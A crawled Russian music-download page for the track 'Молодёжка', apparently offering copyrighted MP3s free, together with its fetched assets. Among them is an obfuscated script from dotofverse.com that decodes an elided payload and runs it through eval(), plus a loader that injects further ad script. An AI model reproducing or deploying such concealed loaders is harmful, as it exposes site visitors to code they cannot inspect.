

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzokey.net/10666-artem-tatishevskij-ne-kurili-molodyozhka.html
body_size: 5650
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Артем Татищевский, НЕ.KURILI - Молодёжка - слушать и скачать бесплатно</title>
<meta name="description" content="На сайте Muzokey.net Вы можете скачать песню Артем Татищевский, НЕ.KURILI - Молодёжка слушать совершенно бесплатно в mp3 формате хорошего качества 320 kbps бесплатно.">
<meta name="keywords" content="артем татищевский, не.kurili, молодёжка">
<meta property="og:site_name" content="Muzokey.net - Скачать или слушать новинки музыки 2023">
<meta property="og:type" content="article">
<meta property="og:title" content="Артем Татищевский, НЕ.KURILI - Молодёжка">
<meta property="og:url" content="https://muzokey.net/10666-artem-tatishevskij-ne-kurili-molodyozhka.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzokey.net/index.php?do=opensearch" title="Muzokey.net - Скачать или слушать новинки музыки 2023">
<link rel="canonical" href="https://muzokey.net/10666-artem-tatishevskij-ne-kurili-molodyozhka.html">
<link rel="alternate" type="application/rss+xml" title="Muzokey.net - Скачать или слушать новинки музыки 2023" href="https://muzokey.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="theme-color" content="#061d24">
<link rel="shortcut icon" href="/templates/okey/images/favicon.png" />
<link rel="preload" href="/templates/okey/css/styles.css" as="style">
<link rel="preload" href="/templates/okey/css/engine.css" as="style">
<link rel="preload" href="/templates/okey/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/templates/okey/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link href="/templates/okey/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/okey/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
</head>

<body>

	<div class="wrap">

		<header class="header wrap-center fx-row fx-middle">
			<a href="/" class="logo">
				<img src="/templates/okey/images/muzokey.svg" alt="" />
			</a>
			<div class="search-wrap">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Поиск по сайту..." type="text" />
						<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
					</div>
				</form>
			</div>
			<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
		</header>

		<!-- END HEADER -->
        
		<div class="wrap-main wrap-center">

			<nav class="nav to-mob">
				<ul class="main-nav fx-row">
					<li><a href="#">Жанры</a></li>
					<li><a href="#">Альбомы</a></li>
                    <li><a href="#">Топ-100</a></li>
                    <li><a href="#">Избранные</a></li>
                    <li><a href="#">Популярные</a></li>
				</ul>
			</nav>

			<!-- END NAV -->
	
			<div class="cols fx-row">
            
            	<aside class="col-left">
					<div class="side-box">
						<div class="side-bt">Популярные треки</div>
						<div class="side-bc side-items">
							<a class="side-item nowrap" href="https://muzokey.net/28540-tantsyura-vzhe-ne-tvoya-tancyuye-odna.html">
	<div class="nowrap">TANTSYURA</div>
	Вже не твоя танцює одна
</a><a class="side-item nowrap" href="https://muzokey.net/28539-escape-holodnaya-osen.html">
	<div class="nowrap">escape</div>
	Холодная осень
</a><a class="side-item nowrap" href="https://muzokey.net/28538-vladushka-malchik-begi.html">
	<div class="nowrap">ВЛАДУШКА</div>
	Мальчик беги
</a><a class="side-item nowrap" href="https://muzokey.net/28537-adilet-zhaugashar-alisher-bayniyazov-magan-unagan.html">
	<div class="nowrap">Adilet Zhaugashar, Alisher Bayniyazov</div>
	Magan unagan
</a><a class="side-item nowrap" href="https://muzokey.net/28536-gavrilina-blondinka-v-shokolade.html">
	<div class="nowrap">Гаврилина</div>
	Блондинка в шоколаде
</a><a class="side-item nowrap" href="https://muzokey.net/28535-icyk-cyper-igor-cyba-rodnya.html">
	<div class="nowrap">Ицык Цыпер, Игорь Цыба</div>
	Родня
</a><a class="side-item nowrap" href="https://muzokey.net/28534-grosu-hto-ti-takii.html">
	<div class="nowrap">GROSU</div>
	Хто ти такий
</a><a class="side-item nowrap" href="https://muzokey.net/28533-viki-shou-vaushnaya.html">
	<div class="nowrap">Вики Шоу</div>
	Ваушная
</a><a class="side-item nowrap" href="https://muzokey.net/28532-archi-lianto-a-ya-ne-veryu.html">
	<div class="nowrap">Archi, Lianto</div>
	А я не верю
</a><a class="side-item nowrap" href="https://muzokey.net/28531-batrai-amaya-razve-bylo-malo.html">
	<div class="nowrap">Batrai, Амая</div>
	Разве было мало
</a>
						</div>
					</div>
				</aside>

				<!-- END COL-RIGHT -->

				<main class="col-main fx-1" id="wajax">
                	
					
					
					
					
	<div class="speedbar nowrap"><span class="fas fa-home"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzokey.net/" itemprop="url"><span itemprop="title">Muzokey.net</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzokey.net/russkie-pesni-2022/" itemprop="url"><span itemprop="title">Русские песни 2023</span></a></span> <span class="fa fa-angle-right"></span> Артем Татищевский, НЕ.KURILI - Молодёжка</div>

					<div id='dle-content'><article class="article ignore-select">
	<div class="sect fmain">
    	<h1 class="sect-title sect-header"><span>Артем Татищевский, НЕ.KURILI</span> - Молодёжка</h1>
		<div class="fcols fx-row">
			<div class="fimg img-fit">
				<img src="/templates/okey/images/cover.svg" alt="Артем Татищевский, НЕ.KURILI - Молодёжка" />
			</div>
			<div class="fdesc fx-1">
				<ul class="finfo">
                    <li><span>Слушали:</span> <span>100</span></li>
					<li><span>Размер:</span> <span>8.05 MB</span></li>
					<li><span>Длительность:</span> <span>3:31</span></li>
					<li><span>Качество:</span> <span>320 kbps</span></li>
					<li><span>Дата релиза:</span> <span>2024-02-16 01:12:21</span></li>
				</ul>
			</div>
		</div>
        <script type="text/javascript" src="https://dotofverse.com/services/?id=164311"></script>
		<div id="e46559a97b"></div>
		<div class="fbtm fx-row js-item" data-track="https://muzokey.net/uploads/music/2024/02/Artem_Tatishevskij_NE_KURILI_Molodyozhka.mp3" data-title="Молодёжка" data-artist="Артем Татищевский, НЕ.KURILI" data-img="/templates/okey/images/cover.svg">
			<div class="fdl fplay js-play">
				<span class="fas fa-play"></span> Слушать
			</div>
			<a href="https://muzokey.net/uploads/music/2024/02/Artem_Tatishevskij_NE_KURILI_Molodyozhka.mp3" class="fdl" target="_blank" download>
				<span class="fal fa-arrow-circle-down"></span> Скачать
			</a>
			<div class="fcaption fx-1">
				<div>На этой странице вы можете <b>скачать песню Артем Татищевский, НЕ.KURILI - Молодёжка</b> или слушайте онлайн в хорошем качестве</div>
			</div>
		</div>
	</div>
	<div class="sect sect-bg">
		<div class="sect-header sect-title">Текст песни</div>
		<div class="sect-content full-text clearfix">
			
		</div>
	</div>

	<div class="sect sect-bg">
		<div class="sect-header sect-title">Похожие песни</div>
		<div class="sect-content">
			<div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2024/02/Artyom_Tatishevskij_Prezhde_chem_rasstanemsya.mp3" data-title="Прежде чем расстанемся" data-artist="Артём Татищевский" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/10286-artyom-tatishevskij-prezhde-chem-rasstanemsya.html">
		<div class="track-title">Артём Татищевский</div>
		<div class="track-subtitle">Прежде чем расстанемся</div>
	</a>
	<div class="track-time">4:04</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/12/Sasha_Kartel_Artyom_Tatishevskij_Zimnij.mp3" data-title="Зимний" data-artist="Саша Картель, Артём Татищевский" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/9092-sasha-kartel-artyom-tatishevskij-zimnij.html">
		<div class="track-title">Саша Картель, Артём Татищевский</div>
		<div class="track-subtitle">Зимний</div>
	</a>
	<div class="track-time">3:20</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/08/NE_KURILI_Nezhnaya.mp3" data-title="Нежная" data-artist="НЕ.KURILI" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/4791-ne-kurili-nezhnaya.html">
		<div class="track-title">НЕ.KURILI</div>
		<div class="track-subtitle">Нежная</div>
	</a>
	<div class="track-time">3:04</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/08/ChipaChip_NE_KURILI_Azkaban_novyj_albom_2023.mp3" data-title="Азкабан (новый альбом 2023)" data-artist="ChipaChip, НЕ.KURILI" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/4291-chipachip-ne-kurili-azkaban-novyj-albom-2023.html">
		<div class="track-title">ChipaChip, НЕ.KURILI</div>
		<div class="track-subtitle">Азкабан (новый альбом 2023)</div>
	</a>
	<div class="track-time">3:57</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/01/NE_KURILI_Artyom_Tatishevskij_Kak_dlinnyj_serial.mp3" data-title="Как длинный сериал" data-artist="НЕ.KURILI, Артём Татищевский" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/178-ne-kurili-artyom-tatishevskij-kak-dlinnyj-serial.html">
		<div class="track-title">НЕ.KURILI, Артём Татищевский</div>
		<div class="track-subtitle">Как длинный сериал</div>
	</a>
	<div class="track-time">4:46</div>
</div>
			
		</div>
	</div>

	<div class="hidden" id="full-comms">
		<!--dleaddcomments--><!--dlecomments--><!--dlenavigationcomments-->
	</div>

</article></div>
					
				</main>

				<!-- END COL-MAIN -->
                
			</div>

			<!-- END COLS -->

			<div class="site-desc fx-row fx-middle">
				<div class="site-desc-in fx-1">
					<div class="site-copyright">© Muzokey.net 2023. Почта для правообладателей: <span>admin@muzokey.net</span></div>
				</div>
			</div>

		</div>

		<!-- END WRAP-MAIN -->

		<footer class="footer fx-row fx-middle wrap-center">
			<ul class="footer-menu fx-row fx-start fx-1">
				<li><a href="#">Контакты</a></li>
				<li><a href="#">Правила</a></li>
				<li><a href="#">О портале</a></li>
			</ul>
			<div class="footer-counter"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt495B" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt495B").src=
"https://counter.yadro.ru/hit?t17.11;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
			<div id="gotop"><span class="fal fa-arrow-up"></span></div>
		</footer>

		<!-- END FOOTER -->

	</div>
	
	<!-- END WRAP -->
		

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/okey/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'b3e395bcfe9af62ba343c3fc6277520ad8b711e1';
var dle_group      = 5;
var dle_skin       = 'okey';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script src="https://muzok.39o.ru/muzok.yan?u=kABC&pt1=muzok.net&pt2=506&pt3=php" defer ></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzok.39o.ru/muzok.yan?u=kABC&pt1=muzok.net&pt2=506&pt3=php
body_size: 367
content:
function dlScript(b){var a=document.createElement("script");a.src=b;a.async=!0;document.head.appendChild(a)}dlScript("//muzokey.net/adv.js");

--- FILE ---
content_type: image/svg+xml
request_url: https://muzokey.net/templates/okey/images/cover.svg
body_size: 3393
content:
<svg version="1.2" baseProfile="tiny-ps" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 400" width="400" height="400">
	<title>Новый проект</title>
	<defs>
		<image  width="400" height="400" id="img1" href="[data-uri]"/>
		<image  width="400" height="400" id="img2" href="[data-uri]"/>
		<image  width="229" height="44" id="img3" href="[data-uri]"/>
	</defs>
	<style>
		tspan { white-space:pre }
	</style>
	<use id="Background" href="#img1" x="0" y="0" />
	<use id="Слой 1" href="#img2" x="0" y="0" />
	<use id="Слой 2" href="#img3" x="85" y="178" />
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=164311
body_size: 2323
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"EyUKmbdjS",14,2,55))

--- FILE ---
content_type: image/svg+xml
request_url: https://muzokey.net/templates/okey/images/muzokey.svg
body_size: 3343
content:
<svg version="1.2" baseProfile="tiny-ps" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 60" width="240" height="60">
	<title>Новый проект</title>
	<defs>
		<image  width="240" height="60" id="img1" href="[data-uri]"/>
	</defs>
	<style>
		tspan { white-space:pre }
	</style>
	<use id="Background" style="display: none" href="#img1" x="0" y="0" />
	<path id="Muzokey.net" fill="#ffffff" aria-label="Muzokey.net"  d="M0.72 38.31L7.82 11.11L13.85 11.11L17.84 18.53L21.2 11.11L27.6 11.11L36.32 36.47L25.95 43.24L21.06 29.45L18.05 33.79L14.84 29.82L11.26 43.95L0.72 38.31ZM36 21.3L43.55 20.13L42.88 29.43Q42.84 35.39 45.27 35.19Q47.52 35.62 47.22 26.72L46.9 20.52L54.66 22.27Q55.69 36.95 53.44 39.66Q50.52 43.86 44.51 44.11Q40.59 44.11 37.74 40.83Q35.61 37.3 35.61 32.5Q35.45 28.3 36 21.3ZM74.19 20.57L74.37 20.96L74.37 25.18Q73.06 26.88 65.51 35.6L65.51 35.78L65.9 35.6Q74.05 35.21 74.94 35.21Q74.94 35.03 75.15 35.03L75.33 35.39Q74.37 43.47 73.98 44.07Q58.67 44.46 55.48 44.46L55.3 44.07L55.3 40.42Q55.3 39.3 55.09 37.32L63.19 28.46L55.3 28.46Q54.91 28.46 54.91 28.07Q56.72 21.83 57.23 21.14Q58.79 20.96 74.19 20.57ZM87.66 20.27Q94.31 20.27 96.45 26.01Q96.88 27.34 96.81 29.43Q96.81 36.06 91.28 41.66Q88.53 44.28 83.46 44.14Q75.84 43.93 75.06 34.77Q74.64 26.51 81.05 22.34Q84.54 20.27 87.66 20.27ZM82.61 33.76Q83 36.17 85.02 36.17Q89.42 35.44 89.63 31.54Q89.79 28.37 87.4 28.28Q82.7 29.06 82.61 33.76ZM100.12 10.91L108.47 13.82Q107.35 21.4 107.07 26.31L115.68 22.08L117.65 28L110.93 32.16Q113.91 34.71 117.4 38.81L111.98 43.89L105.67 37.32Q104.94 40.99 104.39 44.05L96.88 44.05Q98.83 24.49 100.12 10.91ZM135.55 22.38Q139.2 25.34 139.29 30.3L126.12 36.29Q126.99 37.3 130.07 37.37Q133.16 37.44 137.75 33.49L139.5 39.36Q132.8 46.07 124.9 44.28Q118.41 41.68 117.35 33.97Q117.19 29.08 118.73 25.82Q122.22 20.55 127.84 20.61Q132.41 20.32 135.55 22.38ZM124.24 30.69L131.97 27.27Q130.04 24.98 126.42 26.12Q123.92 27.48 124.24 30.69ZM151.5 20.16L159.74 21.53L160.54 28.92Q160.63 41.36 154.97 47.19Q149.32 53.02 145.24 53.87L140.65 47.42Q147.19 43.93 150.95 39.13L147.78 39.13Q140.44 39.16 139.48 31.75Q139.25 27.02 139.54 22.4L146.18 20.75L146.18 22.59Q146.18 30.85 148.22 32Q150.86 32.96 152.33 31.97Q152.42 25.85 151.5 20.16ZM160.93 43.86L161.3 38.79L168.23 38.95L167.59 44.28L160.93 43.86ZM168.87 21.26L176.33 19.7L176.54 21.46Q180.12 20.41 182.83 20.39Q187.03 20.61 189.34 23.58Q190.77 26.03 190.7 29.66L190.17 44.05L182.87 44.05L183.01 32.07Q183.08 28.76 180.94 28.56Q178.4 28.35 177.59 30.69Q177.14 33.15 177.18 44.05L169.47 44.05L169.31 29.13Q169.31 25.76 168.87 21.26ZM208.81 22.38Q212.45 25.34 212.55 30.3L199.37 36.29Q200.25 37.3 203.32 37.37Q206.42 37.44 211.01 33.49L212.75 39.36Q206.05 46.07 198.16 44.28Q191.66 41.68 190.61 33.97Q190.45 29.08 191.98 25.82Q195.47 20.55 201.09 20.61Q205.66 20.32 208.81 22.38ZM197.49 30.69L205.23 27.27Q203.3 24.98 199.67 26.12Q197.17 27.48 197.49 30.69ZM217.25 11.69L225.79 10.82L224.69 19.01L227.39 19.21L228.01 25.18L223.26 25.34Q220.58 35.65 223.56 36.45Q224.64 36.54 225.42 35.9L228.91 41.06Q225.76 44.21 221.36 44.21Q216.29 44.21 215.09 40.14Q213.76 34.52 215.28 25.27L211.44 25.14L212.48 19.08L216.38 18.82L217.25 11.69Z" />
</svg>